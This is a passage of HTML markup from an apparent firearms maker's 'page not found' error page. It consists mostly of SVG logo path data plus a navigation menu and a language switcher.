.1,3.63,3.63,0,0,0-2.5-1.25v-3.26a4.67,4.67,0,0,0,2.33-.85,2.94,2.94,0,0,0,.82-1.26,6.89,6.89,0,0,0,.23-2.07v-8.11a4.53,4.53,0,0,0-.75-2.86,5.1,5.1,0,0,0-2.7-1.5V197h.79c2.26,0,4.19.08,5.78.24a12.75,12.75,0,0,1,6.33,2.33,9.3,9.3,0,0,1,4,8.08,9.65,9.65,0,0,1-2.69,7.05,9.27,9.27,0,0,1-2.64,1.89,33,33,0,0,1-4.6,1.65Zm66.89,8.21v-23.9a2.69,2.69,0,0,0-.36-1.56,1,1,0,0,0-.35-.35c-.11,0-.51-.19-1.18-.41a1.59,1.59,0,0,1-1.23-1.62,1.37,1.37,0,0,1,.59-1.21,3,3,0,0,1,1.71-.42h15.22l1.11.12a1.7,1.7,0,0,1,.86.55,1.37,1.37,0,0,1,.34.95,1.59,1.59,0,0,1-1.23,1.62c-.67.22-1.06.36-1.18.41a1,1,0,0,0-.35.35,2.69,2.69,0,0,0-.36,1.56v25.57a31.1,31.1,0,0,0,.14,3.61,5.72,5.72,0,0,0,.56,1.85,3.13,3.13,0,0,0,.89,1.09,8,8,0,0,0,1.87.76v4h-.67a26.21,26.21,0,0,1-6.61-.7,17.17,17.17,0,0,1-5.41-2.44,9.57,9.57,0,0,1-3.29-3.62,14.55,14.55,0,0,1-1-6.22Zm19.77,13v-4a8.43,8.43,0,0,0,5.12-2.5q2.33-2.4,2.33-6.92V206.22c0-2.79-1.07-4.74-3.22-5.83a4.52,4.52,0,0,1-1.24-.84,1.57,1.57,0,0,1-.29-1,1.21,1.21,0,0,1,.58-1.13,4.09,4.09,0,0,1,1.91-.33H318a11.48,11.48,0,0,1,1.28,0,1.82,1.82,0,0,1,.63.23,1.42,1.42,0,0,1,.8,1.26,1.52,1.52,0,0,1-.49,1.13,10.79,10.79,0,0,1-1.32.82,5.08,5.08,0,0,0-2.11,2.25,7.53,7.53,0,0,0-.77,3.44v19.89a14.52,14.52,0,0,1-2.27,8.41,11.48,11.48,0,0,1-4.74,3.9,13.49,13.49,0,0,1-3.68,1.06ZM342.54,197l16.26,28.18v13.43h-8.34L329.69,203a10,10,0,0,0-1.09-1.62,2.63,2.63,0,0,0-1.11-.67l-1.16-.43a1.46,1.46,0,0,1-.74-.55,1.56,1.56,0,0,1-.27-.88,1.74,1.74,0,0,1,.28-1,1.42,1.42,0,0,1,.73-.62,10.34,10.34,0,0,1,2.83-.22Zm-12.77,10.73,3.25,5.37v16.32a7.51,7.51,0,0,0,.72,3.5,5.55,5.55,0,0,0,2.26,2.26l.92.52a1.47,1.47,0,0,1,.79,1.37,1.4,1.4,0,0,1-.57,1.15,3.53,3.53,0,0,1-2,.4h-7.07c-1.87,0-2.79-.53-2.79-1.58a1.25,1.25,0,0,1,.29-.87,5.82,5.82,0,0,1,1.27-.86c2-1.08,2.94-3,2.94-5.89Zm29,12.58-3.25-5.45v-8.44a8.27,8.27,0,0,0-.75-3.93,6,6,0,0,0-2.63-2.34,2.36,2.36,0,0,1-.89-.66,1.62,1.62,0,0,1-.24-.9,1.38,1.38,0,0,1,.53-1.21,3,3,0,0,1,1.71-.38h7.65a3,3,0,0,1,2,.49,1.56,1.56,0,0,1,.52,1.16,1.35,1.35,0,0,1-.29,1,5.11,5.11,0,0,1-1.39.87,5.37,5.37,0,0,0-2.43,2.54,8.28,8.28,0,0,0-.58,3.4Z" />
	</g>
</svg>
						</span>
						<span class="under_md">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500.23 120.99">
	<g>
		<path d="M86.32,42.17H67.61l-22.8,15.2V42.17H26.33c-2.7.08-4.22,1.32-4.21,3.39v6.55h7.72V66.73L16.16,75.26H29.84V89.18h15V75.26h7.26A4.06,4.06,0,0,1,55.8,77l5.14,12.16h16.6L72.63,77.48c-1.73-4.41-4.69-6.19-9.24-6.08H44.81q0-.76,0-1.52a1,1,0,0,1,1.05-1.05H62.35l4-4.91H54l14.92-2.57L73.28,57H59.7l17-3.91ZM36,45.6c2.22.13,4,.92,3.93,1.74s-1.91,1.39-4.13,1.25-4-.92-3.93-1.74S33.81,45.47,36,45.6Z" />
		<path d="M39.29,22.74c-3.77-5-15.55-2.48-21.94,1.63S10,31.51,4.63,37.76c5,5.84,9.18,11.48,14.17,17.32A2,2,0,0,1,17,58.34c-1.33-.41-2.49-.71-3.28.53q-.21,11-.42,22c.11,7.7,3.35,14.45,13,19.87,4,2.27,9,4.42,13.19,6.32,5.06,2.29,9.71,3.18,12.94-.85V106l.08.1.08-.1c0,.07,0,.13,0,.2,3.22,4,7.88,3.14,12.94.85,4.22-1.9,9.15-4.05,13.19-6.32,9.65-5.42,12.9-12.17,13-19.87l-.42-22c-.78-1.25-1.94-.94-3.28-.53a2,2,0,0,1-1.8-3.25c5-5.84,9.18-11.48,14.17-17.32-5.37-6.25-6.33-9.29-12.72-13.4S69.5,17.75,65.73,22.74c-1.16-11.4,8.69-12.47,20.9-4.44S100.79,31.13,105,38.17c-2.91,5.08-7.82,9.33-6.86,17,0,10.21.31,20.11.31,30.32.05,7.09-13.27,20.11-28.14,24.5-7.16,2.11-14.64,4.25-17.8,11,0,.07-.05.05,0,0-3.16-6.71-10.64-8.85-17.8-11C19.82,105.59,6.49,92.57,6.55,85.48c0-10.21.31-20.11.31-30.32,1-7.67-3.94-11.92-6.85-17,4.23-7,6.17-11.84,18.39-19.87s22.06-7,20.9,4.44Z" />
		<path d="M40.44,0V24.3H64.58V0H58.27V6.23c0,3.67-1,6.06-5.76,6.06s-5.72-2.38-5.76-6.06V0Z" />
		<path d="M49.2.1h6.62q0,3.34,0,6.68c-.1,3.53-6.64,3.59-6.62,0Z" />
		<path d="M160.6,84.25H143.47a3.52,3.52,0,0,1-2-.49,1.58,1.58,0,0,1-.71-1.38,1.91,1.91,0,0,1,1.46-2c.79-.26,1.26-.42,1.4-.48a1.11,1.11,0,0,0,.42-.42,3.12,3.12,0,0,0,.43-1.84V41.47a3.19,3.19,0,0,0-.43-1.85,1.21,1.21,0,0,0-.42-.42c-.14,0-.61-.22-1.4-.48a1.91,1.91,0,0,1-1.46-2,1.59,1.59,0,0,1,.71-1.39,3.52,3.52,0,0,1,2-.49h18.07a3.52,3.52,0,0,1,2,.49,1.59,1.59,0,0,1,.71,1.39,1.91,1.91,0,0,1-1.46,2c-.79.26-1.26.43-1.4.48a1.21,1.21,0,0,0-.42.42,3.19,3.19,0,0,0-.43,1.85V77.68c0,1.35.35,2.15,1.05,2.38l1.13.36a1.86,1.86,0,0,1,1.39,2c0,1.25-.87,1.88-2.59,1.88Zm14.36-35L185.9,77.79a7.1,7.1,0,0,0,.9,1.75,3.09,3.09,0,0,0,1.24.91,7,7,0,0,1,1,.54,1.85,1.85,0,0,1,.51,1.35c0,1.27-.9,1.91-2.72,1.91H168.57a3.33,3.33,0,0,1-2-.54,1.83,1.83,0,0,1-.71-1.55,2,2,0,0,1,1.36-1.81,4.39,4.39,0,0,0,1.13-.67,1.09,1.09,0,0,0,.33-.74,5.67,5.67,0,0,0-.28-1.16L163.75,64a10.43,10.43,0,0,1-.66-3.26,4.87,4.87,0,0,1,1.05-2.75l8.64-12.19A5.94,5.94,0,0,0,174,42.21a3.48,3.48,0,0,0-.54-1.88A3,3,0,0,0,172,39.1l-1.3-.54a1.74,1.74,0,0,1-1.24-1.7,2,2,0,0,1,.77-1.59,2.75,2.75,0,0,1,1.66-.39h12.91a3.09,3.09,0,0,1,2,.57,1.87,1.87,0,0,1,.72,1.57,2.25,2.25,0,0,1-1.67,2.18l-1.93.77a11.45,11.45,0,0,0-3,1.95,25,25,0,0,0-3.42,3.89ZM393.84,33.89v4q-3.19.76-3.19,5.08V76.66a6.54,6.54,0,0,0,.56,3,3.81,3.81,0,0,0,2,1.48v4.09a11.29,11.29,0,0,1-2.13-.19,19.12,19.12,0,0,1-2.55-.72,20.61,20.61,0,0,1-6.91-4,22.32,22.32,0,0,1-5.09-6.41,29.06,29.06,0,0,1-3.08-13.78,32.4,32.4,0,0,1,2.75-13.67,22.1,22.1,0,0,1,7.9-9.37,20.41,20.41,0,0,1,6.37-2.86A13.89,13.89,0,0,1,393.84,33.89Zm3,3.95V33.93a32.38,32.38,0,0,1,9.71,2.2,4.65,4.65,0,0,0,1.75.52,1.3,1.3,0,0,0,.89-.27,15.11,15.11,0,0,0,1.25-1.56A2,2,0,0,1,412,33.9a1.67,1.67,0,0,1,1.42.56,3.14,3.14,0,0,1,.42,1.86V50.43c0,1.81-.68,2.73-2,2.73a2,2,0,0,1-1.51-.54,5.59,5.59,0,0,1-.92-2.13,23.71,23.71,0,0,0-2-4.73,24.19,24.19,0,0,0-2.71-4.26,9.49,9.49,0,0,0-3.34-2.65A12.69,12.69,0,0,0,396.81,37.84Zm16.41,40.38a21.85,21.85,0,0,1-3.87,2.94,30.68,30.68,0,0,1-4.55,2.37,25.77,25.77,0,0,1-4.34,1.23,22.31,22.31,0,0,1-4.2.47V81.14a4.68,4.68,0,0,0,1.57-.62,2.75,2.75,0,0,0,.89-1,5.9,5.9,0,0,0,.62-2.85V66.1a3,3,0,0,0-.54-2,1.13,1.13,0,0,0-.51-.46c-.17-.06-.72-.2-1.66-.42a2,2,0,0,1-1.75-2,1.6,1.6,0,0,1,.82-1.44,4.68,4.68,0,0,1,2.41-.51h14.49a4.25,4.25,0,0,1,2.31.46,1.73,1.73,0,0,1,.68,1.57,2.12,2.12,0,0,1-.27,1.14,3.42,3.42,0,0,1-1,1,2.45,2.45,0,0,0-.92.94,4.65,4.65,0,0,0-.19,1.59ZM206.11,43.1h12.18l8.4,35.43a12.13,12.13,0,0,0,.54,1.66,2.09,2.09,0,0,0,1.21.94,3.24,3.24,0,0,1,1.09.67,1.3,1.3,0,0,1,.3.91c0,1-.78,1.56-2.35,1.56H212.39a2.23,2.23,0,0,1-1.45-.44,1.42,1.42,0,0,1-.55-1.16,1.48,1.48,0,0,1,.24-.9,3.92,3.92,0,0,1,1.09-.75,2.17,2.17,0,0,0,.85-.67,1.64,1.64,0,0,0,.24-.91,3.93,3.93,0,0,0-.09-.9l-.95-4.38h-8.43l.82-3.58h6.77l-5.56-24.5ZM204,50.78,205.56,57l-5.33,19.46a6,6,0,0,0-.24,1.57,2.78,2.78,0,0,0,1.78,2.7l1.05.48a1.54,1.54,0,0,1,1,1.51c0,1-.74,1.5-2.22,1.5h-7.68a3,3,0,0,1-1.76-.46,1.51,1.51,0,0,1-.65-1.29c0-.59.44-1.06,1.33-1.45a9.34,9.34,0,0,0,1.83-1,5.27,5.27,0,0,0,1.13-1.19,10.5,10.5,0,0,0,1.39-3.28Zm44.8,33.48H234.58a2.94,2.94,0,0,1-1.69-.41,1.32,1.32,0,0,1-.59-1.15,1.59,1.59,0,0,1,1.22-1.64c.66-.22,1.05-.35,1.17-.4a.93.93,0,0,0,.35-.35,2.6,2.6,0,0,0,.36-1.53V48.6a2.66,2.66,0,0,0-.36-1.54,1,1,0,0,0-.35-.35c-.11,0-.51-.18-1.17-.4a1.59,1.59,0,0,1-1.22-1.64,1.32,1.32,0,0,1,.59-1.16,2.94,2.94,0,0,1,1.69-.41h15.3a3.82,3.82,0,0,1,1.92.36,1.47,1.47,0,0,1,.79,1.28,1.62,1.62,0,0,1-1.46,1.67,11.45,11.45,0,0,0-1.39.36,1.35,1.35,0,0,0-.46.36,2.63,2.63,0,0,0-.45,1.7Zm2.41,0V80.89a14.57,14.57,0,0,0,2.35-.61,6.18,6.18,0,0,0,1.65-1,10.09,10.09,0,0,0,2.33-2.74,17.49,17.49,0,0,0,1.72-3.88,7.73,7.73,0,0,1,.9-2.18,1.42,1.42,0,0,1,1.2-.52,1.31,1.31,0,0,1,1.24.69,3.14,3.14,0,0,1,.19,1.33V84.25Zm30.58,0H267.54a2.94,2.94,0,0,1-1.69-.41,1.32,1.32,0,0,1-.59-1.15,1.59,1.59,0,0,1,1.22-1.64c.66-.22,1.05-.35,1.17-.4a.93.93,0,0,0,.35-.35,2.6,2.6,0,0,0,.36-1.53V48.6a2.66,2.66,0,0,0-.36-1.54,1,1,0,0,0-.35-.35c-.11,0-.51-.18-1.17-.4a1.59,1.59,0,0,1-1.22-1.64,1.32,1.32,0,0,1,.59-1.16,2.94,2.94,0,0,1,1.69-.41H282.6a2.94,2.94,0,0,1,1.69.41,1.32,1.32,0,0,1,.59,1.16,1.59,1.59,0,0,1-1.22,1.64c-.66.22-1.05.36-1.17.4a1,1,0,0,0-.35.35,2.66,2.66,0,0,0-.36,1.54V78.77a2.6,2.6,0,0,0,.36,1.53.93.93,0,0,0,.35.35c.11.05.5.19,1.17.4a1.59,1.59,0,0,1,1.22,1.64,1.32,1.32,0,0,1-.59,1.15,2.94,2.94,0,0,1-1.69.41Zm24.5-41.16V84.25H292.08a2.94,2.94,0,0,1-1.69-.41,1.32,1.32,0,0,1-.59-1.15A1.59,1.59,0,0,1,291,81.05c.66-.22,1.05-.35,1.17-.4a.93.93,0,0,0,.35-.35,2.6,2.6,0,0,0,.36-1.53V48.6a2.66,2.66,0,0,0-.36-1.54,1,1,0,0,0-.35-.35c-.11,0-.51-.18-1.17-.4a1.59,1.59,0,0,1-1.22-1.64,1.32,1.32,0,0,1,.59-1.16,2.94,2.94,0,0,1,1.69-.41h14.24ZM315.68,63A34.83,34.83,0,0,1,319.87,64a11.66,11.66,0,0,1,2.64,1.3,8.59,8.59,0,0,1,3.09,3.41,10.45,10.45,0,0,1,1.07,4.74,9.52,9.52,0,0,1-3.81,8,12,12,0,0,1-4.33,2.13,25.36,25.36,0,0,1-6.2.62h-3.6V81.09a7.16,7.16,0,0,0,1.9-.34,3.14,3.14,0,0,0,1.24-.86,5,5,0,0,0,1-3.47V69.59a8.3,8.3,0,0,0-.26-2.36,3.7,3.7,0,0,0-.94-1.53,3.06,3.06,0,0,0-1.11-.78,6.93,6.93,0,0,0-1.71-.39V61.39a7.77,7.77,0,0,0,1.72-.3,3,3,0,0,0,1.12-.7,3.46,3.46,0,0,0,.82-1.17,3.78,3.78,0,0,0,.36-1.33V51a6,6,0,0,0-.27-1.71,4.32,4.32,0,0,0-.67-1.4,3.75,3.75,0,0,0-1.28-1,6.26,6.26,0,0,0-1.92-.45V43.1h3.48q6.87,0,10.5,2.84a8.63,8.63,0,0,1,2.53,3.14,9.45,9.45,0,0,1,0,8,8.47,8.47,0,0,1-2.5,3.11A9.78,9.78,0,0,1,320,61.72,31.56,31.56,0,0,1,315.68,63ZM347.75,43.1V78.52a2.57,2.57,0,0,0,.45,1.7,1.18,1.18,0,0,0,.46.37c.13.05.61.17,1.39.38a1.6,1.6,0,0,1,1.46,1.66,1.44,1.44,0,0,1-.79,1.27,3.82,3.82,0,0,1-1.92.36H333.5a2.94,2.94,0,0,1-1.69-.41,1.32,1.32,0,0,1-.59-1.15,1.59,1.59,0,0,1,1.22-1.64c.66-.22,1.05-.35,1.17-.4a.93.93,0,0,0,.35-.35,2.6,2.6,0,0,0,.36-1.53V48.6a2.66,2.66,0,0,0-.36-1.54,1,1,0,0,0-.35-.35c-.11,0-.51-.18-1.17-.4a1.59,1.59,0,0,1-1.22-1.64,1.32,1.32,0,0,1,.59-1.16,2.94,2.94,0,0,1,1.69-.41h14.24Zm9.24,21a25,25,0,0,1,4.29.94,10.28,10.28,0,0,1,2.7,1.38,6.51,6.51,0,0,1,2,2.23,5.81,5.81,0,0,1,.68,2.74v6.24c0,.63.21.95.63.95a.62.62,0,0,0,.41-.13,4,4,0,0,0,.46-.52,2,2,0,0,1,1.54-1,1.45,1.45,0,0,1,1,.54,1.6,1.6,0,0,1,.52,1.08,4.32,4.32,0,0,1-.9,2.26,10.17,10.17,0,0,1-2.22,2.4,8.11,8.11,0,0,1-2.69,1.43,12.11,12.11,0,0,1-3.42.43,8.36,8.36,0,0,1-6.23-2.27,8.61,8.61,0,0,1-2.24-6.34V71.39c0-1.12,0-1.77,0-2a4.19,4.19,0,0,0-.84-2.08,3.59,3.59,0,0,0-2.47-1.23V62.9a4.61,4.61,0,0,0,2.3-.84,2.91,2.91,0,0,0,.82-1.24,6.81,6.81,0,0,0,.23-2v-8a4.48,4.48,0,0,0-.74-2.83,5,5,0,0,0-2.67-1.48V43.1h.78c2.24,0,4.15.08,5.71.24a12.61,12.61,0,0,1,6.26,2.3,9.2,9.2,0,0,1,4,8,9.54,9.54,0,0,1-2.66,7,9.17,9.17,0,0,1-2.61,1.87A32.64,32.64,0,0,1,357,64.11Zm66.15,8.12V48.6a2.66,2.66,0,0,0-.36-1.54,1,1,0,0,0-.35-.35c-.11,0-.51-.18-1.17-.4A1.57,1.57,0,0,1,420,44.7a1.35,1.35,0,0,1,.59-1.19,2.94,2.94,0,0,1,1.69-.41h15.06l1.09.12a1.68,1.68,0,0,1,.85.55,1.36,1.36,0,0,1,.34.94,1.57,1.57,0,0,1-1.22,1.6c-.66.22-1.05.36-1.17.4a1,1,0,0,0-.35.35,2.66,2.66,0,0,0-.36,1.54V73.89a30.76,30.76,0,0,0,.13,3.57,5.66,5.66,0,0,0,.56,1.83,3.1,3.1,0,0,0,.88,1.08,7.93,7.93,0,0,0,1.85.75v3.95h-.66a25.92,25.92,0,0,1-6.54-.69A17,17,0,0,1,427.43,82a9.46,9.46,0,0,1-3.26-3.58,14.39,14.39,0,0,1-1-6.15Zm19.55,12.83V81.12a8.34,8.34,0,0,0,5.06-2.47q2.3-2.38,2.3-6.84V52.17c0-2.76-1.06-4.69-3.19-5.77a4.47,4.47,0,0,1-1.23-.83,1.56,1.56,0,0,1-.29-1,1.2,1.2,0,0,1,.58-1.12,4,4,0,0,1,1.89-.33h7.41a11.36,11.36,0,0,1,1.27,0,1.8,1.8,0,0,1,.62.23,1.4,1.4,0,0,1,.79,1.24,1.5,1.5,0,0,1-.48,1.12,10.67,10.67,0,0,1-1.31.81A5,5,0,0,0,454,48.76a7.45,7.45,0,0,0-.76,3.4V71.84A14.36,14.36,0,0,1,451,80.16,11.35,11.35,0,0,1,446.33,84a13.34,13.34,0,0,1-3.64,1Zm36.82-42L495.59,71V84.25h-8.25L466.8,49a9.88,9.88,0,0,0-1.08-1.6,2.6,2.6,0,0,0-1.09-.66l-1.14-.42a1.45,1.45,0,0,1-.73-.54,1.54,1.54,0,0,1-.27-.87,1.72,1.72,0,0,1,.28-.95,1.4,1.4,0,0,1,.72-.62,10.23,10.23,0,0,1,2.79-.22ZM466.87,53.71,470.09,59V75.15a7.43,7.43,0,0,0,.71,3.47A5.49,5.49,0,0,0,473,80.85l.91.51a1.46,1.46,0,0,1,.78,1.36,1.38,1.38,0,0,1-.57,1.14,3.49,3.49,0,0,1-2,.39h-7c-1.85,0-2.76-.52-2.76-1.56a1.23,1.23,0,0,1,.29-.86A5.76,5.76,0,0,1,464,81c1.94-1.07,2.91-3,2.91-5.82Zm28.71,12.44-3.22-5.39V52.41a8.18,8.18,0,0,0-.74-3.89,5.92,5.92,0,0,0-2.6-2.31,2.33,2.33,0,0,1-.88-.65,1.6,1.6,0,0,1-.24-.89,1.36,1.36,0,0,1,.53-1.19,2.91,2.91,0,0,1,1.69-.38h7.57a3,3,0,0,1,2,.48,1.54,1.54,0,0,1,.52,1.15,1.33,1.33,0,0,1-.29.95,5,5,0,0,1-1.37.86,5.32,5.32,0,0,0-2.4,2.51,8.18,8.18,0,0,0-.58,3.36Z" />
	</g>
</svg>
						</span>
					</a>
				</div>
				<label for="header-toggle" class="header-fullscreen"></label>
				<label for="header-toggle" class="menu_button"><span></span></label>
				<div class="col-13">
					<div class="header-nav">
						<ul id="menu-hlavni-menu-en" class="header-nav-main menu"><li id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286"><a href="https://kalibrgun.com/guns-catalogue/">Guns catalogue</a></li>
<li id="menu-item-287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287"><a href="https://kalibrgun.com/accessories/">Accessories</a></li>
<li id="menu-item-288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288"><a href="https://kalibrgun.com/spare-parts/">Spare parts</a></li>
<li id="menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://kalibrgun.com/distributors/">Distributors</a></li>
<li id="menu-item-290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290"><a href="https://kalibrgun.com/support/">Support</a></li>
<li id="menu-item-1689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1689"><a href="https://b2b.kalibrgun.com/">B2B Wholesale</a></li>
<li id="menu-item-1014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1014"><a href="https://kalibrgun.com/media-kit/">Media kit</a></li>
<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://kalibrgun.com/about-kalibrgun/">About us</a></li>
</ul>						<div class="header-nav-upper">
							<div class="header-nav-extra">
																	<a href="https://kalibrgun.com/cnc-manufacturing-services/">CNC Manufacturing Services</a>
															</div>
							<div class="header-nav-search">
								<form role="search" method="get" action="https://kalibrgun.com/">
	<input type="search" placeholder="Search&hellip;" value="" name="s" required>
	<button type="submit">
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.49 14.49">
			<path d="M9.89,2.11a5.5,5.5,0,1,0,0,7.78A5.5,5.5,0,0,0,9.89,2.11Zm1.06,8.13-.71.71,2.83,2.83.71-.71Z"/>
		</svg>
	</button>
</form>
							</div>
							<div class="header-nav-langs">
								<input type="checkbox" id="header-nav-langs">
								<label for="header-nav-langs" class="header-fullscreen"></label>
								<label for="header-nav-langs" class="header-nav-langs-current">
									en								</label>
								<ul class="header-nav-langs-switch">
																												<li>
											<a href="https://kalibrgun.com/cs/">cs</a>
										</li>
																			<li class="is-active">
											<a href="https://kalibrgun.com/">en</a>
										</li>
																	</ul>
							</div>
						</div>
					</div>
				</div>
			</div>
		</header>

		<div id="wrapper">

<article class="pagebox">
	<div class="inner">
		<h1 class="title">
			<span>Page not exists.</span>
		</h1>
		<div class="wysiwyg">
			<p style="text-align:center;">We are sorry, but we don't have page like that.</p>
		</div>
	</div>
</article>

		<footer class="footer">
			<div class="inner">
				<div class="col-5 break-md">
					<div class="contact">
	<a href="/" class="contact-logo">
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 363.49 239.65">
	<g>
		<path d="M229,63.38H200.87L166.6,86.23V63.38H138.83c-4.07.12-6.34,2-6.33,5.1v9.85h11.6v22l-20.56,12.82h20.56V134H166.6V113.11h10.92c2.19,0,4.47.64,5.6,2.64L190.85,134h25l-7.38-17.57c-2.6-6.63-7-9.3-13.88-9.14H166.6q0-1.14,0-2.28a1.44,1.44,0,0,1,1.58-1.58H193l6-7.38H180.38L202.8,92.2l6.6-6.6H189l25.58-5.88Zm-75.58,5.15c3.34.2,6,1.38,5.91,2.62s-2.87,2.08-6.21,1.88-6-1.38-5.91-2.62S150.07,68.33,153.41,68.53Z" />
		<path d="M158.31,34.18c-5.67-7.5-23.37-3.73-33,2.44s-11,10.74-19.12,20.14c7.51,8.78,13.79,17.25,21.3,26,1.58,2.3.21,5-2.71,4.88-2-.61-3.75-1.07-4.92.8q-.32,16.51-.64,33c.16,11.57,5,21.71,19.54,29.86,6.07,3.41,13.47,6.64,19.82,9.5,7.6,3.44,14.6,4.78,19.44-1.28v-.3l.12.15.12-.15c0,.1,0,.2,0,.3,4.84,6.06,11.84,4.72,19.44,1.28,6.35-2.86,13.75-6.09,19.82-9.5,14.51-8.15,19.38-18.29,19.54-29.86q-.32-16.51-.63-33c-1.18-1.87-2.92-1.41-4.92-.8-2.92.08-4.29-2.58-2.71-4.88,7.51-8.78,13.79-17.26,21.3-26-8.07-9.39-9.51-14-19.12-20.14s-27.3-9.94-33-2.44C196.31,17,211.11,15.44,229.47,27.5s21.28,19.28,27.63,29.86c-4.37,7.63-11.76,14-10.3,25.54,0,15.34.46,30.22.46,45.56.08,10.65-19.94,30.22-42.29,36.82-10.76,3.18-22,6.39-26.76,16.48,0,.1-.08.08-.07,0-4.75-10.08-16-13.3-26.75-16.48C129,158.69,109,139.12,109.1,128.47c0-15.34.46-30.22.46-45.56C111,71.38,103.63,65,99.26,57.37c6.36-10.58,9.27-17.8,27.63-29.86S160.06,17,158.31,34.18Z" />
		<path d="M160,0V36.53h36.29V0h-9.48V9.37c0,5.52-1.44,9.11-8.66,9.1s-8.59-3.58-8.66-9.1V0Z" />
		<path d="M173.21.15h9.95q0,5,0,10c-.15,5.31-10,5.4-9.95,0Z" />
		<path d="M20.08,238.66H2.76a3.56,3.56,0,0,1-2.05-.5,1.6,1.6,0,0,1-.71-1.4,1.93,1.93,0,0,1,1.48-2c.8-.26,1.28-.42,1.41-.49a1.13,1.13,0,0,0,.43-.42A3.16,3.16,0,0,0,3.75,232V195.4a3.23,3.23,0,0,0-.44-1.87,1.23,1.23,0,0,0-.43-.42c-.14,0-.61-.22-1.41-.49a1.93,1.93,0,0,1-1.48-2,1.61,1.61,0,0,1,.71-1.41,3.56,3.56,0,0,1,2.05-.5H21a3.56,3.56,0,0,1,2.05.5,1.61,1.61,0,0,1,.71,1.41,1.93,1.93,0,0,1-1.48,2c-.8.26-1.28.44-1.41.49a1.23,1.23,0,0,0-.43.42A3.23,3.23,0,0,0,20,195.4V232c0,1.36.35,2.17,1.06,2.41l1.14.36a1.88,1.88,0,0,1,1.4,2c0,1.26-.88,1.9-2.62,1.9ZM34.6,203.25l11.06,28.88a7.18,7.18,0,0,0,.91,1.77,3.12,3.12,0,0,0,1.25.92,7.11,7.11,0,0,1,1,.55,1.87,1.87,0,0,1,.51,1.36c0,1.29-.91,1.93-2.75,1.93H28.14a3.37,3.37,0,0,1-2.05-.55,1.85,1.85,0,0,1-.71-1.57,2,2,0,0,1,1.38-1.83,4.44,4.44,0,0,0,1.14-.67,1.11,1.11,0,0,0,.34-.75,5.73,5.73,0,0,0-.29-1.17l-4.68-14a10.54,10.54,0,0,1-.66-3.29,4.93,4.93,0,0,1,1.06-2.78l8.73-12.33a6,6,0,0,0,1.24-3.58,3.52,3.52,0,0,0-.55-1.9A3,3,0,0,0,31.62,193l-1.31-.55a1.76,1.76,0,0,1-1.25-1.72,2,2,0,0,1,.78-1.61,2.78,2.78,0,0,1,1.68-.4H44.56a3.12,3.12,0,0,1,2,.57,1.89,1.89,0,0,1,.73,1.58,2.28,2.28,0,0,1-1.69,2.21l-2,.77a11.58,11.58,0,0,0-3.08,2,25.27,25.27,0,0,0-3.45,3.93Zm221.32-15.51v4.07q-3.23.77-3.23,5.14v34a6.61,6.61,0,0,0,.56,3,3.85,3.85,0,0,0,2.06,1.5v4.13a11.41,11.41,0,0,1-2.15-.19,19.33,19.33,0,0,1-2.58-.72,20.84,20.84,0,0,1-7-4,22.57,22.57,0,0,1-5.14-6.48,29.39,29.39,0,0,1-3.12-13.94,32.76,32.76,0,0,1,2.78-13.83,22.34,22.34,0,0,1,8-9.47,20.64,20.64,0,0,1,6.44-2.9A14,14,0,0,1,255.92,187.74Zm3,4v-4a32.74,32.74,0,0,1,9.82,2.22,4.7,4.7,0,0,0,1.76.52,1.32,1.32,0,0,0,.9-.27,15.28,15.28,0,0,0,1.26-1.57,2,2,0,0,1,1.65-.92,1.68,1.68,0,0,1,1.44.56,3.18,3.18,0,0,1,.43,1.88v14.26c0,1.83-.69,2.76-2.05,2.76a2,2,0,0,1-1.53-.55,5.65,5.65,0,0,1-.93-2.16,24,24,0,0,0-2-4.78,24.46,24.46,0,0,0-2.74-4.31,9.59,9.59,0,0,0-3.38-2.68A12.84,12.84,0,0,0,258.92,191.73Zm16.59,40.83a22.09,22.09,0,0,1-3.92,3,31,31,0,0,1-4.61,2.4,26.06,26.06,0,0,1-4.39,1.25,22.56,22.56,0,0,1-4.24.47v-4.13a4.73,4.73,0,0,0,1.59-.62,2.78,2.78,0,0,0,.9-1,6,6,0,0,0,.63-2.88V220.31a3.08,3.08,0,0,0-.55-2,1.14,1.14,0,0,0-.51-.46c-.17-.06-.73-.2-1.68-.42a2,2,0,0,1-1.76-2,1.61,1.61,0,0,1,.83-1.46,4.74,4.74,0,0,1,2.44-.51h14.65a4.3,4.3,0,0,1,2.34.46,1.75,1.75,0,0,1,.69,1.58,2.14,2.14,0,0,1-.27,1.15,3.45,3.45,0,0,1-1,1,2.48,2.48,0,0,0-.93.95,4.7,4.7,0,0,0-.19,1.61ZM66.1,197H78.41l8.49,35.82a12.27,12.27,0,0,0,.54,1.67,2.12,2.12,0,0,0,1.22.95,3.27,3.27,0,0,1,1.11.68,1.31,1.31,0,0,1,.3.92c0,1-.79,1.58-2.38,1.58H72.45a2.25,2.25,0,0,1-1.47-.45,1.43,1.43,0,0,1-.55-1.17,1.5,1.5,0,0,1,.24-.91,4,4,0,0,1,1.11-.76,2.19,2.19,0,0,0,.86-.68,1.66,1.66,0,0,0,.24-.92,4,4,0,0,0-.09-.91l-1-4.43H63.29l.82-3.62H71L65.34,200ZM64,204.81l1.55,6.31L60.15,230.8a6.07,6.07,0,0,0-.24,1.59,2.81,2.81,0,0,0,1.8,2.73l1.06.49a1.56,1.56,0,0,1,1,1.53c0,1-.75,1.52-2.24,1.52H53.78a3,3,0,0,1-1.78-.47,1.52,1.52,0,0,1-.66-1.3c0-.59.45-1.07,1.34-1.47a9.45,9.45,0,0,0,1.85-1,5.33,5.33,0,0,0,1.15-1.21,10.61,10.61,0,0,0,1.41-3.32Zm45.3,33.85H94.89a3,3,0,0,1-1.71-.42,1.33,1.33,0,0,1-.59-1.16,1.61,1.61,0,0,1,1.23-1.65c.67-.22,1.06-.35,1.18-.41a.94.94,0,0,0,.35-.35,2.63,2.63,0,0,0,.36-1.55V202.61a2.69,2.69,0,0,0-.36-1.56,1,1,0,0,0-.35-.35c-.11,0-.